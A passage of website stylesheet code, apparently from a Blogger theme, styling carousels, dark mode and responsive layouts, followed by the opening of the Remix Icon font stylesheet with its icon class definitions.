1 100%!important;max-width:100%!important;display:block}.MySearchLaman .gR .psTinF{flex:1 0;width:100%}.MySearchLaman #blog-pager{padding:40px 0}#blog-pager{margin:0 auto;text-align:center;display:flex;justify-content:center;gap:20px}.post-body h1:target,.post-body h2:target,.post-body h3:target,.post-body h4:target,.post-body h5:target,.post-body h6:target{padding-top:20px;margin-top:0;transition:all 0.6s}.post-body u,.queryMessage a.show-more,.sitemaps li a:hover:after,ins{text-decoration:underline}.inIframe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.inIframe iframe{position:absolute;top:0;left:0;width:100%;height:100%}.margin-bottom{margin-bottom:20px}img.emo{display:inline-block;vertical-align:middle}#comment-holder .cYTB{display:block;border:0;background-color:#333;width:100%;height:320px;margin:0 auto 30px}#comment-holder .cIMG{display:block;margin:0 auto 15px;outline:0;height:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{display:block;color:#e0ebff;background-color:#5d718f;padding:.5em 1em;overflow-wrap:normal;white-space:pre;overflow:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{font:normal normal normal 12px / normal Monaco,"Courier New",Courier,Monospace}#comment-holder blockquote,#comment-holder b[rel="quote"]{font-style:italic;font-size:15px;flex-flow:nowrap;background:#f7faff;border-left:3px solid #e5ebf5;display:flex;padding:20px}#comment-holder i[rel="image"],#comment-holder i[rel="youtube"]{display:block;overflow:hidden;border:#000 solid 2px;position:relative;width:170px;height:100px;margin:0 auto 30px}#comment-holder i[rel="image"]:before,#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to see this image !";position:absolute;top:0;right:0;bottom:0;left:0;background-color:red;color:#fff;font-weight:700;text-align:center;padding:15px 0}#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to watch this video !"}.morepost span{margin-left:5px}.morepost a{background:#f5f5f5;position:relative;font-size:14px;font-weight:600;display:flex;align-items:center;text-transform:uppercase;line-height:1.4;padding:15px;letter-spacing:1px;text-align:center;gap:5px;justify-content:center;cursor:pointer;vertical-align:top;border:#fff0 solid 1px;transition:all 0.3s ease-in-out}.morepost a:hover{background-color:var(--maincolor);color:var(--titlecolor)!important}.rmag,.rbig{display:flex;flex-direction:column;gap:1em}#sdWrp .sidebar .rmag{background:#f1f4f7;border-radius:10px;border-top:5px solid var(--maincolor);overflow:hidden}#sdWrp .sidebar .rmag .ranside{padding:20px 20px 0}.rbig .tHimage{width:100%;max-width:100%;margin-right:0}.rcinfo{display:flex;flex-direction:column;gap:5px 0}.recent-bottom .rcinfo .post-meta{margin-bottom:0}.rsmall ul{display:flex;flex-direction:column;gap:1rem}.rsmall li{display:flex;flex-wrap:nowrap;width:100%;margin:0;gap:1rem;position:relative}.rsmall li .tHimage,.rcbottom ul li .tHimage,.PopularPosts .post .tHimage{width:100%;max-width:100px}.rsmall li .tHimg,.rcbottom ul li .tHimg,.PopularPosts .post .tHimg{padding-top:100%}a.tagsmall{color:var(--maincolor)!important;font-weight:600;font-size:11px}.slGS,.moreWrap{position:relative;margin-bottom:25px;overflow:hidden}.slGS .widget-title{display:none}.slGS{overflow:hidden;border-radius:5px}.slGS .content{position:absolute;bottom:0;z-index:1;color:#fff;padding:30px;width:100%;display:flex;flex-direction:column}.slGS .owl-carousel .owl-item .tHimg{border-radius:0}.slGS .content .pStNpet{color:#d1d1d1}.slGS .owl-carousel .owl-dots{position:relative;margin:0;width:auto;display:flex;justify-content:space-between}.slGS .contentWeb h2{display:block;font-size:26px;font-weight:600;position:relative;color:var(--title-white-color);margin:0}.slGS .contentWeb h2 a{color:var(--title-white-color);position:relative}.slGS .content .post-meta{color:var(--title-white-color);display:flex;padding:0;font-size:14px;line-height:1.6;gap:15px}.slGS .content .post-meta>span:after,.time-info:after{display:none}.slGS .content .rcMeta{display:flex;flex-direction:column;gap:0;font-size:13px}.slGS .content .post-meta .gMe{width:42px;height:42px}.slGS .content .post-meta .gMe img{border-radius:99rem;overflow:hidden;height:100%}.slGS .content .post-meta .rcNmE{font-size:12px;font-weight:600;display:block;line-height:14px;position:relative;margin-bottom:4px}.slGS .owl-nav{position:absolute;z-index:9;display:flex;gap:15px;top:50%;left:0;justify-content:space-between;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(0%,-50%)}.slGS .content .contentWeb{display:flex;flex-direction:column;gap:0}.slGS .owl-carousel .owl-next{right:0!important}.slGS .owl-carousel .owl-prev{left:0!important}.slGS .owl-next,.slGS .owl-prev{position:relative}.slGS .owl-next,.slGS .owl-prev{top:43%}.slGS .owl-carousel .owl-prev,.slGS .owl-carousel .owl-next{padding:0;box-shadow:none;border:0!important;width:40px;height:40px;line-height:45px;border-radius:50%;background:var(--bodyWhite);transition:all 0.25s 0s ease-in;border:rgb(67 82 243 / .1) solid 1px}.slGS .owl-carousel .owl-prev:hover,.slGS .owl-carousel .owl-next:hover{background:var(--maincolor)}.slGS .owl-carousel .owl-prev:hover svg,.slGS .owl-carousel .owl-next:hover svg{fill:var(--title-white-color)}.slGS .owl-carousel .owl-prev svg,.slGS .owl-carousel .owl-next svg{width:16px;height:auto;display:inline-block;fill:var(--maincolor);transition:all 0.25s 0s ease-in}.slGS button{background:0}.owl-carousel,.owl-carousel .owl-item{position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden}.owl-carousel .owl-item{min-height:1px;float:left}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-dot{border:0}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 0.5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 0.4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;transition:transform 0.1s ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 0.4s ease}.fr.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.fr .owl-dot{background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;height:90px;position:relative}.fr .owl-dot.active{border-top:4px solid var(--maincolor)}.ly{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background:linear-gradient(0,#000 0,transparent 100%);opacity:.8}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*="owl-"]{color:var(--maincolor);font-size:24px;margin:5px;line-height:35px;padding:0;background:#e1e1e1;display:inline-block;cursor:pointer;border-radius:3px;width:35px;height:35px}.owl-theme .owl-nav [class*="owl-"]:hover{background:#869791;color:var(--title-white-color);text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;margin:0 8px}.owl-theme .owl-dots .owl-dot span{width:12px;height:12px;border:var(--maincolor) solid 1px;margin:0;background:#fff0;display:block;transition:opacity 0.2s ease;border-radius:50px}.moreCenter{margin-top:2rem;overflow:hidden;position:relative}.moreCenter .recent-all{display:flex;gap:1.5rem;overflow:hidden}.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:198%}.moreCenter .rcent ul{list-style:none;width:30%}.moreCenter .rcent .recent-all .recent-center.left .tHimg{padding-top:110%}.moreCenter .rcent .recent-all .recent-center.left{width:45%}.moreCenter .rcent .recent-all .recent-center.right{width:25%;order:2}.moreCenter .rcent .recent-all .recent-center.right h2.post-title{font-size:20px;font-weight:700}.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .rcent .recent-all .recent-center.right h2.post-title a{-webkit-line-clamp:none}.bungkusNav{float:left;padding:0 10px;display:flex;border-left:1px solid rgb(255 255 255 / 7%);border-right:1px solid rgb(255 255 255 / 7%);margin-right:40px}.bungkusNav ul.social-counter{gap:10px;flex-direction:column}.bungkusNav .widget-title{padding:0;border-radius:15px;display:block;margin-bottom:0!important;font-weight:900;color:#555;text-transform:uppercase;letter-spacing:.25px;writing-mode:vertical-rl;transform:rotate(180deg);white-space:nowrap;position:relative}.bungkusNav .widget-title span{padding-left:0}.bungkusNav .social-counter li a{width:40px;height:40px;border:1px solid rgb(255 255 255 / 26%);border-radius:5px;font-size:18px;text-align:center;display:flex;align-items:center;justify-content:center;transition:all .3s ease}.bungkusNav .social-counter li a:hover{box-shadow:0 2px 10px rgb(255 255 255 / 9%);color:#fff!important;text-decoration:none}.bungkusNav .widget{display:flex;flex-direction:column-reverse;width:100%;justify-content:center;background-color:var(--maincolor);padding:10px;align-items:center;gap:15px}.bungkusbawah{padding:4rem 0}.moreWrap{display:flex;gap:25px;flex-direction:column}.moreWrap .widget-title,.moreBottom .widget-title,.moreCenter .widget-title,.moreGrid .widget-title{justify-content:space-between}.widget-title a{background-color:#f1f4f7;line-height:1.5;padding:.25rem .5rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;color:#6c757d;font-size:13px;font-weight:600;display:flex;align-items:center;border-radius:3px;overflow:hidden;gap:5px;justify-content:space-between}.widget-title a:hover{background-color:#dae0e5}.widget-title a i{width:13px;height:13px;line-height:13px;background:var(--maincolor);color:#fff;font-size:11px;display:flex;justify-content:center;font-weight:400;border-radius:100px}.typepost{grid-template-columns:repeat(2,minmax(0,1fr));gap:1em;display:grid}.moreBottom{grid-template-columns:repeat(3,minmax(0,1fr));gap:1.5rem;display:grid;margin-top:30px}.rcbottom ul{list-style:none;display:flex;flex-direction:column;gap:1rem}.rcbottom .typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.rcbottom .bksRecent{padding:20px;position:relative}.moreGrid{position:relative;margin-top:25px}.widget-title span{position:relative;display:flex;gap:8px}.feedGrid .typepost{width:60%;grid-template-columns:none;position:relative;order:2;height:100%}.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{background:#fff0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:27px;font-weight:800}.feedGrid .typepost .bksRecent h2.post-title a,.feedGrid .typepost .bksRecent .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .recent-all .bksRecent .pStNpet{color:#fff}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0 5px 5px 0}.feedGrid ul{list-style:none;width:40%;padding:30px 10px 30px 30px;display:flex;flex-direction:column;gap:1rem}.feedGrid ul li{border-bottom:1px solid #dedede;padding-bottom:calc(26px / 2)}.feedGrid ul li:last-child{border-bottom:0;padding-bottom:0}.feedGrid ul h2.post-title a,.recent-content .rcinfo h2.post-title a,.moreCenter .rcent ul h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.feedGrid .rcWrapper{flex-direction:inherit;background:#f1f4f7;border-radius:0 5px 5px 0}.feedGrid .typepost .bksRecent h2.post-title a{-webkit-line-clamp:none}.feedGrid .typepost .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent .pStNpet{font-size:15px;line-height:1.4}.feedGrid ul .post-meta{gap:5px}.feedGrid ul .post-meta .first-tag a{text-transform:uppercase;font-weight:600;font-size:12px;color:var(--maincolor)}.fontop{position:relative;justify-content:space-between}.fontWrapp label span,.fontprint a.prB,span.coMent{display:flex;align-items:center;justify-content:center;padding:5px 20px;gap:5px;border-radius:5px;background:#f1f4f7;height:33px;border:1px solid #e7e7e7}.fontprint a.prB i,span.coMent i{font-size:14px;color:var(--maincolor)}.fontprint a.prB:hover,.readalso .tagread a:hover,.social li a:hover,.widget-title a:hover{text-decoration:none}.fontWrapp{z-index:200}.fontop [type="checkbox"]:checked,.fontop [type="checkbox"]:not(:checked){position:absolute;left:-9999px;opacity:0;pointer-events:none}.fontDown:checked+label{position:relative;transition:all 200ms linear;border-radius:4px;letter-spacing:1px;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;text-align:center;border:none}.fontDown:not(:checked)+label{position:relative;cursor:pointer}.fontDown:checked+label:before{position:fixed;top:0;left:0;content:"";width:100%;height:100%;z-index:-1;cursor:auto}.fontDown:checked+label:before{pointer-events:auto}.fontUp{position:absolute;padding:0;right:0;top:130%;display:block;z-index:2;opacity:0;transform:translateY(20px);transition:all 200ms linear}.fontDown:checked~.fontUp{opacity:1;transform:translateY(0)}.fontUp:after{position:absolute;top:0;right:50%;width:0;height:0;content:"";display:block;z-index:2;transition:all 200ms linear}.fontSize{width:100%;margin:0 auto;position:relative}#range{-webkit-appearance:none;width:100%}#range:focus{outline:none}#range::-webkit-slider-runnable-track{width:100%;height:2px;cursor:pointer;background:#dee4ec;border-radius:1rem}#range::-webkit-slider-thumb{-webkit-appearance:none;border:2px solid var(--maincolor);box-shadow:0 1px 3px rgb(0 0 255 / .3);border-radius:50%;background:var(--bodyWhite);cursor:pointer;height:18px;width:18px;transform:translateY(calc(-50% + 0px))}.fontbox{padding:10px 20px;position:relative;display:flex;align-items:center;justify-content:center;background:#fff;gap:15px;border-radius:10px;box-shadow:0 10px 38px -10px rgb(22 23 24 / 10%),0 10px 20px -15px rgb(22 23 24 / 41%)}.fontbox button{border:0;width:35px;height:35px;line-height:35px;padding:0;background:#ffd77b;border-radius:5px;color:#000;font-size:17px;text-transform:capitalize;position:relative}.fontprint,span.coMent{font-size:11px;text-transform:uppercase;font-weight:600}.fontprint a{transition:none}.fontmin,.fontmax{padding:0;font-size:18px;line-height:1.333;text-shadow:none;color:#000;font-weight:600}.fontbox span.text{font-size:15px;font-weight:500}.randomwrap .widget-title{margin-bottom:20px}.randomwrap .moreindex{display:inline-flex;align-items:center;justify-content:center;margin:20px 0}.randomwrap .moreindex a{text-align:center;background-color:var(--maincolor);padding:5px 50px;color:#fff;border-radius:5px}.randomwrap p{margin:0;padding:0}.recent-right{gap:1em;display:flex}.recent-bottom,.randomwrap .ranWrapper{gap:1em;display:flex;flex-direction:column}.recent-content .tHimage,.recent-center .tHimage{width:100%;margin-right:0}.recent-content .rcinfo,.recent-center{position:relative}.feedGrid .typepost .tHimg{padding-top:130%}.recent-center .tHimg{padding-top:120%}.recent-center .rcinfo,.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{position:absolute;bottom:0;z-index:1;padding:25px}.recent-center .rcinfo h2.post-title a{color:#fff}.recent-center .rcinfo .post-meta,.feedGrid .typepost .bksRecent .post-meta,.moreCenter .recent-all .bksRecent .post-meta{color:rgb(254 205 94)}.recent-center{width:60%;height:100%}.recent-bottom{width:40%}.recent-left{overflow:hidden;position:relative}.recent-left ul{gap:20px;display:flex;flex-direction:column;counter-reset:li;position:relative}.recent-left ul li{position:relative;list-style:none;display:flex;gap:0 20px;align-items:center}.light-mode-button{background:0;box-sizing:border-box;cursor:pointer;position:relative}.light-mode-button:focus{outline:none}body[light-mode="dark"],body[light-mode="dark"] #main-menu ul>li>ul,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner,body[light-mode="dark"] .readalso .content,body[light-mode="dark"] .close{background-color:#151c24}body[light-mode="dark"],body[light-mode="dark"] a,body[light-mode="dark"] .widget-title span,body[light-mode="dark"] .relBks .relTL h3,body[light-mode="dark"] .randomwrap .widget-title h3,body[light-mode="dark"] h3.home-title,body[light-mode="dark"] #main-menu ul>li>ul li a,body[light-mode="dark"] .bukamenu,body[light-mode="dark"] .light-mode-button,body[light-mode="dark"] .hdWrp.sticky #main-menu ul>li>ul>li a,body[light-mode="dark"] .gR .psTinF h2 a,body[light-mode="dark"] .rM h2.post-title a,body[light-mode="dark"] .sidebar a:link,body[light-mode="dark"] .sidebar li a:visited,body[light-mode="dark"] .readalso .rtop h2.post-title a,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner .percentage,body[light-mode="dark"] .search-form input{color:#dce3f5}body[light-mode="dark"] #sdWrp .sidebar .rmag,body[light-mode="dark"] .widget-title a,body[light-mode="dark"] .bksRecent,body[light-mode="dark"] .search-form input,body[light-mode="dark"] .feedGrid .rcWrapper,body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .readalso,body[light-mode="dark"] blockquote,body[light-mode="dark"] quote,body[light-mode="dark"] .bukaWrapper,body[light-mode="dark"] .post-footer .author-profile,body[light-mode="dark"] .post-labels a,body[light-mode="dark"] .post-labels span,body[light-mode="dark"] .fontbox,body[light-mode="dark"] .share_up,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] .searchUp{background:#181c2e}body[light-mode="dark"] .copy-input{border:2px solid var(--border-solid)}body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .responsive-table th,body[light-mode="dark"] .responsive-table td{border:1px solid var(--border-solid)}body[light-mode="dark"] .feedGrid ul li,body[light-mode="dark"] .post-body td.tr-caption{border-bottom:1px solid var(--border-solid)}body[light-mode="dark"] .post-meta,body[light-mode="dark"] .pStNpet,body[light-mode="dark"] .postDs{color:#8b8fa5}body[light-mode="dark"] .search-form input:focus,body[light-mode="dark"] .searchUp .searchConttent .search-form input{box-shadow:-1px 2px 14px 0 rgb(255 255 255 / 9%) inset}@media screen and (max-width:1024px){.container{max-width:96%}}@media screen and (max-width:980px){#search-wrap input{padding:0 10%}#main-menu,.header-menu{height:auto}}@media screen and (max-width:900px){#hdC{height:auto;padding-top:1rem;padding-bottom:1rem;margin:0 auto;justify-content:center}.hdRight{gap:0 30px;justify-content:flex-end;width:100%;height:50px}.header-logo img{max-height:80px}.header-menu .container{justify-content:flex-end}.hdCBks.sticky .hdRight{gap:0 30px;justify-content:space-between;width:100%;height:50px}#mWrp,.item #mWrp{max-width:100%}.item #mWrp{flex:1 1 100%}.goomsite{padding-right:0}.moreCenter .recent-all{flex-direction:column}.moreCenter .rcent .recent-all .recent-center.left,.moreCenter .rcent .recent-all .recent-center.right,.moreCenter .rcent ul{width:100%}.moreCenter .rcent .recent-all .recent-center.left .tHimg,.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:56.25%}.moreBottom{grid-template-columns:repeat(1,minmax(0,1fr))}.ftrWrp{grid-template-columns:repeat(1,minmax(0,1fr))}.menuleft.show .header:first-child{display:block}#sdWrp .sidebar{position:relative;top:inherit}.cnPst{display:block}#mWrp,#sdWrp{flex:1 1 100%!important;max-width:100%!important}.footer,#footer1,#footer2{flex:1 1 99%;max-width:99%;width:99%}.MySearchLaman .gRWr{grid-template-columns:repeat(2,minmax(0,1fr))}.MySearchLaman .gRWr .author-profile .author-image-box img,.MySearchLaman .gRWr .pStNpet{display:none}.MySearchLaman .gRWr .gR .psTinF h2{font-size:16px}.slider-post .owl-dots{display:none}}@media screen and (max-width:800px){.index #mWrp{flex:1 1 100%;max-width:100%}.search-form{width:300px}.hdRight,.dm{gap:0 15px}.infoshop{margin:0}}@media screen and (max-width:768px){#mWrp{flex:1 1 100%;max-width:100%}}@media screen and (max-width:640px){.tHimage{width:210px}.search-form{width:230px}.feedGrid .rcWrapper{flex-direction:column}.feedGrid ul{width:100%;flex-direction:column}.feedGrid .typepost{width:100%;height:initial}.feedGrid .typepost .tHimg{padding-top:56.25%}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0}.slGS .content{right:0;left:0;margin:0 auto}.slGS .content .snippets{display:none}.slGS .contentWeb h2{font-size:18px}.gR .psTinF>h2{font-size:18px}.errorWrap h3{font-size:100px}.rectop ul{grid-template-columns:repeat(2,minmax(0,1fr))}.goom ul{grid-template-columns:repeat(1,minmax(0,1fr))}.goom ul li{flex-direction:initial;align-items:center;gap:1em}.goom ul li .tHimage{width:210px;margin-right:0}.ftrWrp{gap:0}.typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.recent-all{gap:30px;flex-direction:column}.recent-right,.recent-left{width:100%}.pStNpet{display:none}.GM h1.post-title{font-size:26px;line-height:35px}.MySearchLaman .gRWr{gap:20px}.bungkusNav{margin-right:20px}}@media screen and (max-width:560px){.header-logo img{padding:0}.hdRight .search-form{display:none}.hdCBks .searchButton{display:block;width:auto;height:auto;color:inherit;border:none}.searchUp{width:90%}.hdRight,.dm{gap:0 20px}.gR .psTinF>h2{font-size:16px}.gR .psTinF h2{font-size:18px}.post-footer .author-image-box{display:none}.fontop{flex-direction:column;align-items:flex-start}.fontUp{right:inherit}.FeaturedPost .tHimage{width:30%}.readalso .rtop{flex-direction:column}.readalso .content,.readalso .rtom{width:100%}.randomwrap .ranWrapper .recent-right{flex-direction:column}.randomwrap .ranWrapper .recent-center{width:100%;height:auto}.randomwrap .ranWrapper .recent-center .tHimg{padding-top:56.25%}.randomwrap .ranWrapper .recent-center .tHimage{width:100%;margin-right:0}.randomwrap .ranWrapper .recent-content{flex-direction:initial;align-items:center}.randomwrap .ranWrapper .recent-bottom{width:100%}.randomwrap .ranWrapper .recent-content .tHimage{width:210px;margin-right:0;order:2}}@media screen and (max-width:480px){.menushow{cursor:pointer;margin-left:0}.slGS .owl-nav{display:none}.searchUp{width:85%}.GM .post-meta{font-size:10px}.footer{flex:1 1 100%;max-width:100%}.errorWrap h3{font-size:55px;margin:0 0 15px}.errorWrap h4{font-size:18px}.post-tag a{display:none}.gR .psTinF h2,.FeaturedPost .div-content h2{font-size:15px}.image_left{margin-right:0;width:100%;float:none;margin-bottom:10px}#relPSt ul{grid-template-columns:repeat(2,minmax(0,1fr))}.fontHeading{display:none}.rectop ul,.goom ul,.rcWrapper,.recent-right,.recent-bottom,#relPSt ul,.rsmall ul{gap:1em}.sidebar .widget,.featured .post-content,.bksRecent{padding:15px}}@media screen and (max-width:440px){.GM h1.post-title{font-size:24px}.featured .post-content{display:block}.FeaturedPost .tHimage{width:100%;margin-bottom:10px}.FeaturedPost .tHimg{padding-top:56.25%}.itemPost .post-meta{justify-content:space-between;flex-direction:column;align-items:flex-start;gap:15px}.fontUp:after{right:inherit;left:0}.bukaWrapper{width:85%}.goom ul li .tHimage,.randomwrap .ranWrapper .recent-content .tHimage,.randomwrap .ranWrapper .recent-left ul li .tHimage{width:140px}.gR{flex-direction:column;gap:10px 0}.gR .psTinF>h2{font-size:15px}.tHimage{width:100%;margin-right:0;max-width:100%}.post-labels a,.post-labels span{margin:0 5px 10px!important}}@media screen and (max-width:384px){.hdCBks{gap:10px;flex-direction:column}.hdRight{justify-content:center;height:auto}.titleBreaking,.hdWrp.sticky .ccheader-logo{display:none}.flex-menu{justify-content:center}.bungkus{flex-direction:column}.bungkusbawah{padding:2rem 0}.bungkusNav{margin-right:0}.bungkusNav ul.social-counter,.bungkusNav .widget{flex-direction:row}.bungkusNav .widget-title{writing-mode:initial;transform:none}.bungkusNav{padding:0;display:flex;border-left:0;border-right:0;margin-right:0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:19px}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:14px}.btndark{display:inline-flex}.gR .psTinF>h2{font-size:15px}.gD{grid-template-columns:repeat(1,minmax(0,1fr))}.slGS .contentWeb h2{font-size:18px;line-height:26px}.MySearchLaman .gRWr{grid-template-columns:repeat(1,minmax(0,1fr))}#hdC{padding:1rem 0;flex-direction:column}.bksRecent,.featured .post-content,.sidebar .widget{padding:20px}.myovClose.svg{top:10px;right:30px}.myovClose.svg svg{fill:var(--title-white-color)}}@media screen and (max-width:320px){.bungkusNav .widget-title{display:none}.hdCBks{gap:0 30px}.menu{width:220px}.post-meta{font-size:11px}.post-meta img.author-image{display:none}.scrollToTopBtn{max-width:90%}}

--></style>
<style>
/*<![CDATA[*/
/*
* Remix Icon v4.6.0
* https://remixicon.com
* https://github.com/Remix-Design/RemixIcon
*
* Copyright RemixIcon.com
* Released under the Apache License Version 2.0
*
* Date: 2024-12-17
*/
@font-face{font-family:remixicon;src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139');src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139#iefix') format('embedded-opentype'),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-7ea90bbc.woff2?t=1734404658139") format("woff2"),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cda05dc1.woff?t=1734404658139") format("woff"),url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cb5e4823.ttf?t=1734404658139') format('truetype'),url('https://raw.githubusercontent.com/Goomsite/code/3f4b6f990c8a1a75284a811069b3015b2604c416/remixicon-3003a45a.svg?t=1734404658139#remixicon') format('svg');font-display:swap}[class*=" ri-"],[class^=ri-]{font-family:remixicon!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ri-lg{font-size:1.3333em;line-height:.75em;vertical-align:-.0667em}.ri-xl{font-size:1.5em;line-height:.6666em;vertical-align:-.075em}.ri-xxs{font-size:.5em}.ri-xs{font-size:.75em}.ri-sm{font-size:.875em}.ri-1x{font-size:1em}.ri-2x{font-size:2em}.ri-3x{font-size:3em}.ri-4x{font-size:4em}.ri-5x{font-size:5em}.ri-6x{font-size:6em}.ri-7x{font-size:7em}.ri-8x{font-size:8em}.ri-9x{font-size:9em}.ri-10x{font-size:10em}.ri-fw{text-align:center;width:1.25em}.ri-24-hours-fill:before{content:"\ea01"}.ri-24-hours-line:before{content:"\ea02"}.ri-4k-fill:before{content:"\ea03"}.ri-4k-line:before{content:"\ea04"}.ri-a-b:before{content:"\ea05"}.ri-account-box-fill:before{content:"\ea06"}.ri-account-box-line:before{content:"\ea07"}.ri-account-circle-fill:before{content:"\ea08"}.ri-account-circle-line:before{content:"\ea09"}.ri-account-pin-box-fill:before{content:"\ea0a"}.ri-account-pin-box-line:before{content:"\ea0b"}.ri-account-pin-circle-fill:before{content:"\ea0c"}.ri-account-pin-circle-line:before{content:"\ea0d"}.ri-add-box-fill:before{content:"\ea0e"}.ri-add-box-line:before{content:"\ea0f"}.ri-add-circle-fill:before{content:"\ea10"}.ri-add-circle-line:before{content:"\ea11"}.ri-add-fill:before{content:"\ea12"}.ri-add-line:before{content:"\ea13"}.ri-admin-fill:before{content:"\ea14"}.ri-admin-line:before{content:"\ea15"}.ri-advertisement-fill:before{content:"\ea16"}.ri-advertisement-line:before{content:"\ea17"}.ri-airplay-fill:before{content:"\ea18"}.ri-airplay-line:before{content:"\ea19"}.ri-alarm-fill:before{content:"\ea1a"}.ri-alarm-line:before{content:"\ea1b"}.ri-alarm-warning-fill:before{content:"\ea1c"}.ri-alarm-warning-line:before{content:"\ea1d"}.ri-album-fill:before{content:"\ea1e"}.ri-album-line:before{content:"\ea1f"}.ri-alert-fill:before{content:"\ea20"}.ri-alert-line:before{content:"\ea21"}.ri-aliens-fill:before{content:"\ea22"}.ri-aliens-line:before{content:"\ea23"}.ri-align-bottom:before{content:"\ea24"}.ri-align-center:before{content:"\ea25"}.ri-align-justify:before{content:"\ea26"}.ri-align-left:before{content:"\ea27"}.ri-align-right:before{content:"\ea28"}.ri-align-top:before{content:"\ea29"}.ri-align-vertically:before{content:"\ea2a"}.ri-alipay-fill:before{content:"\ea2b"}.ri-alipay-line:before{content:"\ea2c"}.ri-amazon-fill:before{content:"\ea2d"}.ri-amazon-line:before{content:"\ea2e"}.ri-anchor-fill:before{content:"\ea2f"}.ri-anchor-line:before{c